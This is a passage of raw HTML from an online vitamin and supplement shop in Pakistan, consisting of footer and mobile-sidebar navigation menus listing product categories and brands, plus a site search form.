href="https://vitaminsmenu.com/sale/">Sale</a></li><li id="menu-item-2320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2320"><a href="https://vitaminsmenu.com/schiff/">Schiff</a></li><li id="menu-item-2321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2321"><a href="https://vitaminsmenu.com/imported-multivitamins-in-pakistan/">imported multivitamins in pakistan</a></li><li id="menu-item-2322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2322"><a href="https://vitaminsmenu.com/imported-vitamins-in-pakistan/">imported vitamins in pakistan</a></li><li id="menu-item-2323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2323"><a href="https://vitaminsmenu.com/magnesium-tablets-made-in-pakistan/">magnesium tablets made in pakistan</a></li><li id="menu-item-2324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2324"><a href="https://vitaminsmenu.com/maxvit-tablet/">maxvit tablet</a></li><li id="menu-item-2325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2325"><a href="https://vitaminsmenu.com/one-a-day-mens-multivitamin-in-pakistan-children-health/">one a day men&#8217;s multivitamin in pakistan</a></li><li id="menu-item-2326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2326"><a href="https://vitaminsmenu.com/selenium-tablets-in-pakistan/">selenium tablets in pakistan</a></li><li id="menu-item-2327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2327"><a href="https://vitaminsmenu.com/list-of-multivitamin-tablets-in-pakistan/">list of multivitamin tablets in pakistan</a></li><li id="menu-item-2328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2328"><a href="https://vitaminsmenu.com/maxvit-tablet-price-in-pakistan/">maxvit tablet price in pakistan</a></li><li id="menu-item-2329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2329"><a href="https://vitaminsmenu.com/mega-men-gnc/">mega men gnc</a></li><li id="menu-item-2330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2330"><a href="https://vitaminsmenu.com/multimineral-tablets-in-pakistan/">multimineral tablets in pakistan</a></li><li id="menu-item-2331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2331"><a href="https://vitaminsmenu.com/multivitamins-brands-in-pakistan/">multivitamins brands in pakistan</a></li><li id="menu-item-2332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2332"><a href="https://vitaminsmenu.com/multivitamins-for-men/">multivitamins for men</a></li><li id="menu-item-2333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2333"><a href="https://vitaminsmenu.com/multivitamins-for-women/">multivitamins for women</a></li><li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2334"><a href="https://vitaminsmenu.com/multivitamins-in-pakistan/">multivitamins in pakistan</a></li><li id="menu-item-2335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2335"><a href="https://vitaminsmenu.com/multivitamins-tablets-in-pakistan/">multivitamins tablets in pakistan</a></li><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2336"><a href="https://vitaminsmenu.com/one-a-day-multivitamin-price-in-pakistan/">one a day multivitamin price in pakistan</a></li><li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2337"><a href="https://vitaminsmenu.com/sexual-wellness/">Sexual Wellness</a></li><li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2338"><a href="https://vitaminsmenu.com/shampoo-conditioner/">Shampoo &amp; Conditioner</a></li><li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2339"><a href="https://vitaminsmenu.com/skin-care/">Skin Care</a></li><li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2340"><a href="https://vitaminsmenu.com/skin-hair-nail/">Skin, Hair &amp; Nail</a></li><li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2341"><a href="https://vitaminsmenu.com/soaps/">Soaps</a></li><li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2342"><a href="https://vitaminsmenu.com/special-offer/">Special Offer</a></li><li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2343"><a href="https://vitaminsmenu.com/stress-sleep/">Stress &amp; Sleep</a></li><li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2344"><a href="https://vitaminsmenu.com/supplements/">Supplements</a></li><li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2345"><a href="https://vitaminsmenu.com/tooth-paste/">Tooth Paste</a></li><li id="menu-item-2346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2346"><a href="https://vitaminsmenu.com/versus/">Versus</a></li><li id="menu-item-2347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2347"><a href="https://vitaminsmenu.com/vitamin-a/">Vitamin A</a></li><li id="menu-item-2348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2348"><a href="https://vitaminsmenu.com/vitamin-b/">Vitamin B</a></li><li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2349"><a href="https://vitaminsmenu.com/vitamin-c/">Vitamin C</a></li><li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2350"><a href="https://vitaminsmenu.com/vitamin-e/">Vitamin E</a></li><li id="menu-item-2351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2351"><a href="https://vitaminsmenu.com/vitamins/">Vitamins</a></li><li id="menu-item-2352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2352"><a href="https://vitaminsmenu.com/vitamins-d/">Vitamins D</a></li><li id="menu-item-2353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2353"><a href="https://vitaminsmenu.com/webber-naturals/">Webber Naturals</a></li><li id="menu-item-2354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2354"><a href="https://vitaminsmenu.com/weekly-sale/">Weekly Sale</a></li><li id="menu-item-2355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2355"><a href="https://vitaminsmenu.com/women-health/">Women Health</a></li><li id="menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2356"><a href="https://vitaminsmenu.com/women-multivitamins/">Women Multivitamins</a></li><li id="menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2357"><a href="https://vitaminsmenu.com/zinc/">Zinc</a></li><li id="menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2358"><a href="https://vitaminsmenu.com/the-vitamin-store/">the vitamin store</a></li><li id="menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2359"><a href="https://vitaminsmenu.com/theragran/">theragran</a></li><li id="menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2360"><a href="https://vitaminsmenu.com/zinc-multivitamin-tablets-in-pakistan/">zinc multivitamin tablets in pakistan</a></li><li id="menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2361"><a href="https://vitaminsmenu.com/top-10-multivitamin-in-pakistan/">Best Multivitamins in Pakistan</a></li><li id="menu-item-2362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2362"><a href="https://vitaminsmenu.com/vitamin-a-capsule-brand-name/">vitamin a capsule brand name</a></li><li id="menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2363"><a href="https://vitaminsmenu.com/vitamin-a-capsules-for-skin-in-pakistan/">vitamin a capsules for skin in pakistan</a></li><li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2364"><a href="https://vitaminsmenu.com/vitamin-b17-tablets-in-pakistan/">vitamin b17 tablets in pakistan</a></li><li id="menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2365"><a href="https://vitaminsmenu.com/vitamin-e-tablets-in-pakistan/">vitamin e tablets in pakistan</a></li><li id="menu-item-2366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2366"><a href="https://vitaminsmenu.com/vitamins-and-dietary-supplements-in-pakistan/">vitamins and dietary supplements in pakistan</a></li><li id="menu-item-2367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2367"><a href="https://vitaminsmenu.com/wilson-vitamin-c-500mg-price-in-pakistan/">wilson vitamin c 500mg price in pakistan</a></li></ul></div><div class="copyright-footer"></div></div></div></div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://vitaminsmenu.com/"><div class="flex-row relative"><div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-3">Search for:</label>
<input type="search" id="woocommerce-product-search-field-3" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" /></div><div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" aria-hidden="true"></i>			</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li id="menu-item-3943" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3943"><a href="https://vitaminsmenu.com/vitamins-and-supplements/">Vitamins and supplements</a><ul class="sub-menu nav-sidebar-ul children"><li id="menu-item-3944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3944"><a href="https://vitaminsmenu.com/vitamins-a-z-vitamins-and-supplements/">Vitamins A-Z</a><ul class="sub-menu nav-sidebar-ul"><li id="menu-item-3945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3945"><a href="https://vitaminsmenu.com/vitamin-a-vitamins-a-z-vitamins-and-supplements/">Vitamin A</a></li><li id="menu-item-3946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3946"><a href="https://vitaminsmenu.com/vitamin-b-vitamins-a-z-vitamins-and-supplements/">Vitamin B</a></li><li id="menu-item-3947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3947"><a href="https://vitaminsmenu.com/vitamin-c-vitamins-a-z-vitamins-and-supplements/">Vitamin C</a></li><li id="menu-item-3948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3948"><a href="https://vitaminsmenu.com/vitamin-d-vitamins-a-z-vitamins-and-supplements/">Vitamin D</a></li><li id="menu-item-3949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3949"><a href="https://vitaminsmenu.com/vitamin-e-vitamins-a-z-vitamins-and-supplements/">Vitamin E</a></li><li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3950"><a href="https://vitaminsmenu.com/vitamin-k-vitamins-a-z-vitamins-and-supplements/">Vitamin K</a></li></ul></li><li id="menu-item-4003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4003"><a href="https://vitaminsmenu.com/by-benefit/">By Benefit</a><ul class="sub-menu nav-sidebar-ul"><li id="menu-item-4006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4006"><a href="https://vitaminsmenu.com/men-health/">Men Health</a></li><li id="menu-item-4005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4005"><a href="https://vitaminsmenu.com/women-health/">Women Health</a></li><li id="menu-item-4004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4004"><a href="https://vitaminsmenu.com/skin-hair-nails/">Skin, Hair &amp; Nails</a></li><li id="menu-item-4007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4007"><a href="https://vitaminsmenu.com/bone-muscle-joint-health-by-benefit-vitamins-and-supplements/">Bone, Muscle &amp; Joint Health</a></li><li id="menu-item-4008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4008"><a href="https://vitaminsmenu.com/weight-gain-by-benefit-vitamins-and-supplements/">Weight Gain</a></li><li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4009"><a href="https://vitaminsmenu.com/weight-loss-by-benefit-vitamins-and-supplements/">Weight Loss</a></li><li id="menu-item-4010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4010"><a href="https://vitaminsmenu.com/diabetic-support-by-benefit-vitamins-and-supplements/">Diabetic Support</a></li><li id="menu-item-4011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4011"><a href="https://vitaminsmenu.com/immune-health-by-benefit-vitamins-and-supplements/">Immune Health</a></li><li id="menu-item-4012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4012"><a href="https://vitaminsmenu.com/brain-health-by-benefit-vitamins-and-supplements/">Brain Health</a></li><li id="menu-item-4013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4013"><a href="https://vitaminsmenu.com/eye-vision-by-benefit-vitamins-and-supplements/">Eye Vision</a></li><li id="menu-item-4014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4014"><a href="https://vitaminsmenu.com/healthy-digestion-by-benefit-vitamins-and-supplements/">Healthy Digestion</a></li><li id="menu-item-4015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4015"><a href="https://vitaminsmenu.com/stress-sleep-by-benefit-vitamins-and-supplements/">Stress &amp; Sleep</a></li><li id="menu-item-4016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4016"><a href="https://vitaminsmenu.com/fertility-by-benefit-vitamins-and-supplements/">Fertility</a></li><li id="menu-item-4017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4017"><a href="https://vitaminsmenu.com/energy-vitality-by-benefit-vitamins-and-supplements/">Energy Vitality</a></li><li id="menu-item-4018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4018"><a href="https://vitaminsmenu.com/heart-support-by-benefit-vitamins-and-supplements/">Heart Support</a></li><li id="menu-item-4019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4019"><a href="https://vitaminsmenu.com/pregnancy-lactation-by-benefit-vitamins-and-supplements/">Pregnancy &amp; Lactation</a></li><li id="menu-item-4020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4020"><a href="https://vitaminsmenu.com/healthy-aging-by-benefit-vitamins-and-supplements/">Healthy Aging</a></li></ul></li><li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3952"><a href="https://vitaminsmenu.com/women-health-vitamins-and-supplements/">Women Health</a></li><li id="menu-item-3951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3951"><a href="https://vitaminsmenu.com/weight-management-vitamins-and-supplements/">Weight Management</a></li><li id="menu-item-4021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4021"><a href="https://vitaminsmenu.com/inflammation-vitamins-and-supplements/">inflammation</a></li></ul></li><li id="menu-item-4022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4022"><a href="https://vitaminsmenu.com/sports-nutritions/">Sports nutritions</a><ul class="sub-menu nav-sidebar-ul children"><li id="menu-item-4023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4023"><a href="https://vitaminsmenu.com/protein-sports-nutritions/">Protein</a></li><li id="menu-item-4024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4024"><a href="https://vitaminsmenu.com/mass-gainers-sports-nutritions/">Mass Gainers</a></li><li id="menu-item-4025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4025"><a href="https://vitaminsmenu.com/pre-workout-sports-nutritions/">Pre-workout</a></li><li id="menu-item-4026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4026"><a href="https://vitaminsmenu.com/post-workout-sports-nutritions/">Post Workout</a></li><li id="menu-item-4027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4027"><a href="https://vitaminsmenu.com/fat-burners-sports-nutritions/">Fat Burners</a></li><li id="menu-item-4028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4028"><a href="https://vitaminsmenu.com/bars-snacks-sports-nutritions/">Bars &amp; Snacks</a></li><li id="menu-item-4029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4029"><a href="https://vitaminsmenu.com/sports-nutrition-accessories-sports-nutritions/">Sports Nutrition Accessories</a></li></ul></li><li id="menu-item-4030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4030"><a href="https://vitaminsmenu.com/personal-care/">Personal Care</a><ul class="sub-menu nav-sidebar-ul children"><li id="menu-item-4031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4031"><a href="https://vitaminsmenu.com/skin-care-personal-care/">Skin Care</a><ul class="sub-menu nav-sidebar-ul"><li id="menu-item-4032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4032"><a href="https://vitaminsmenu.com/facial-cleansers-skin-care-personal-care/">Facial Cleansers</a></li><li id="menu-item-4033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4033"><a href="https://vitaminsmenu.com/scrubs-masks/">Scrubs &amp; Masks</a></li><li id="menu-item-4034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4034"><a href="https://vitaminsmenu.com/acne-care/">Acne Care</a></li><li id="menu-item-4035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4035"><a href="https://vitaminsmenu.com/facial-moisturizers-skin-care-personal-care/">Facial Moisturizers</a></li><li id="menu-item-4036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4036"><a href="https://vitaminsmenu.com/body-oils-moisturizers-skin-care-personal-care/">Body Oils &amp; Moisturizers</a></li><li id="menu-item-4037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4037"><a href="https://vitaminsmenu.com/face-oils-serums-skin-care-personal-care/">Face Oils &amp; Serums</a></li><li id="menu-item-4038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4038"><a href="https://vitaminsmenu.com/cold-pressed-oils-skin-care-personal-care/">Cold Pressed Oils</a></li><li id="menu-item-4039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4039"><a href="https://vitaminsmenu.com/lip-balms-skin-care-personal-care/">Lip Balms</a></li><li id="menu-item-4040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4040"><a href="https://vitaminsmenu.com/sun-care-skin-care-personal-care/">Sun Care</a></li><li id="menu-item-4041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4041"><a href="https://vitaminsmenu.com/foot-care-skin-care-personal-care/">Foot Care</a></li><li id="menu-item-4042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4042"><a href="https://vitaminsmenu.com/eye-care-skin-care-personal-care/">Eye Care</a></li></ul></li></ul></li><li id="menu-item-4043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4043"><a href="https://vitaminsmenu.com/health-and-wellness/">Health and Wellness</a><ul class="sub-menu nav-sidebar-ul children"><li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4044"><a href="https://vitaminsmenu.com/healthcare-devices-health-and-wellness/">Healthcare Devices</a></li><li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4045"><a href="https://vitaminsmenu.com/health-care/">Health Care</a><ul class="sub-menu nav-sidebar-ul"><li id="menu-item-4046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-4046"><a href="https://vitaminsmenu.com/children-health/">Children Health</a></li><li id="menu-item-4047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4047"><a href="https://vitaminsmenu.com/quit-smoking-aids-health-care-health-and-wellness/">Quit Smoking Aids</a></li><li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4048"><a href="https://vitaminsmenu.com/masks-health-care-health-and-wellness/">Masks</a></li><li id="menu-item-4049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4049"><a href="https://vitaminsmenu.com/first-aid-health-care-health-and-wellness/">First Aid</a></li><li id="menu-item-4051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4051"><a href="https://vitaminsmenu.com/cough-cold-flu-fever-health-care-health-and-wellness/">Cough, Cold, Flu &amp; Fever</a></li><li id="menu-item-4052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4052"><a href="https://vitaminsmenu.com/digestive-care-health-care-health-and-wellness/">Digestive Care</a></li><li id="menu-item-4053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4053"><a href="https://vitaminsmenu.com/diabetes-care-health-care-health-and-wellness/">Diabetes Care</a><ul class="sub-menu nav-sidebar-ul"><li id="menu-item-4054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4054"><a href="https://vitaminsmenu.com/diabetic-support-supplements-diabetes-care-health-care-health-and-wellness/">Diabetic Support Supplements</a></li><li id="menu-item-4055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4055"><a href="https://vitaminsmenu.com/diabetic-socks-diabetes-care-health-care-health-and-wellness/">Diabetic Socks</a></li></ul></li><li id="menu-item-4056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4056"><a href="https://vitaminsmenu.com/pain-relievers-health-care-health-and-wellness/">Pain Relievers</a><ul class="sub-menu nav-sidebar-ul"><li id="menu-item-4057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4057"><a href="https://vitaminsmenu.com/pain-relieving-otc-drugs-pain-relievers-health-care-health-and-wellness/">Pain Relieving OTC Drugs</a></li><li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4058"><a href="https://vitaminsmenu.com/pain-relieving-creams-pain-relievers-health-care-health-and-wellness/">Pain Relieving Creams</a></li></ul></li></ul></li><li id="menu-item-4059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4059"><a href="https://vitaminsmenu.com/sexual-wellness-health-and-wellness/">Sexual Wellness</a><ul class="sub-menu nav-sidebar-ul"><li id="menu-item-4060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4060"><a href="https://vitaminsmenu.com/male-sexual-wellness-sexual-wellness-health-and-wellness/">Male Sexual Wellness</a></li><li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061"><a href="https://vitaminsmenu.com/female-sexual-wellness-sexual-wellness-health-and-wellness/">Female Sexual Wellness</a></li></ul></li></ul></li><li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4062"><a href="https://vitaminsmenu.com/homeopath-and-herbal/">Homeopath and Herbal</a><ul class="sub-menu nav-sidebar-ul children"><li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4064"><a href="https://vitaminsmenu.com/children-remedies-homeopath-and-herbal/">Children Remedies</a></li><li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4069"><a href="https://vitaminsmenu.com/female-remedies-homeopath-and-herbal/">Female Remedies</a></li><li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4070"><a href="https://vitaminsmenu.com/male-remedies-homeopath-and-herbal/">Male Remedies</a></li><li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4071"><a href="https://vitaminsmenu.com/bones-joints-homeopath-and-herbal/">Bones &amp; Joints</a></li><li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4065"><a href="https://vitaminsmenu.com/cough-cold-fever-remedies-homeopath-and-herbal/">Cough, Cold &amp; Fever Remedies</a></li><li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4066"><a href="https://vitaminsmenu.com/diabetic-remedies-homeopath-and-herbal/">Diabetic Remedies</a></li><li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4068"><a href="https://vitaminsmenu.com/weight-remedies-homeopath-and-herbal/">Weight Remedies</a></li><li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4072"><a href="https://vitaminsmenu.com/skin-hair-nail-homeopath-and-herbal/">Skin, Hair &amp; Nail</a></li><li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4073"><a href="https://vitaminsmenu.com/energy-strength/">Energy &amp; Strength</a></li><li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4074"><a href="https://vitaminsmenu.com/gastric-remedies-homeopath-and-herbal/">Gastric Remedies</a></li><li id="menu-item-4075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4075"><a href="https://vitaminsmenu.com/heart-remedies-homeopath-and-herbal/">Heart Remedies</a></li><li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4067"><a href="https://vitaminsmenu.com/eye-vision-remedies-homeopath-and-herbal/">Eye Vision Remedies</a></li><li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4063"><a href="https://vitaminsmenu.com/brain-remedies-homeopath-and-herbal/">Brain Remedies</a></li><li id="menu-item-4076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4076"><a href="https://vitaminsmenu.com/sleep-anxiety-remedies-homeopath-and-herbal/">Sleep &amp; Anxiety Remedies</a></li><li id="menu-item-4077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4077"><a href="https://vitaminsmenu.com/urinary-remedies-homeopath-and-herbal/">Urinary Remedies</a></li><li id="menu-item-4078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4078"><a href="https://vitaminsmenu.com/miscellaneous-remedies-homeopath-and-herbal/">Miscellaneous Remedies</a></li></ul></li><li id="menu-item-4080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-4080"><a href="https://vitaminsmenu.com/brands/">Brands</a><ul class="sub-menu nav-sidebar-ul children"><li id="menu-item-4111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4111"><a href="https://vitaminsmenu.com/supplements-brands/">Supplements Brands</a><ul class="sub-menu nav-sidebar-ul"><li id="menu-item-4081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4081"><a href="https://vitaminsmenu.com/natural-factors-brands/">Natural Factors</a></li><li id="menu-item-4082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4082"><a href="https://vitaminsmenu.com/webber-naturals-brands/">Webber Naturals</a></li><li id="menu-item-4083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4083"><a href="https://vitaminsmenu.com/blackmores-brands/">Blackmores</a></li><li id="menu-item-4084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4084"><a href="https://vitaminsmenu.com/bayer-brands/">Bayer</a></li><li id="menu-item-4085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4085"><a href="https://vitaminsmenu.com/seven-seas-brands/">Seven Seas</a></li><li id="menu-item-4086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4086"><a href="https://vitaminsmenu.com/herbiotics-brands/">Herbiotics</a></li><li id="menu-item-4087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4087"><a href="https://vitaminsmenu.com/sios-life-science-brands/">Sios Life Science</a></li><li id="menu-item-4088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4088"><a href="https://vitaminsmenu.com/nutrifactor-brands/">Nutrifactor</a></li><li id="menu-item-4089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4089"><a href="https://vitaminsmenu.com/nutraxin-brands/">Nutraxin</a></li><li id="menu-item-4090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4090"><a 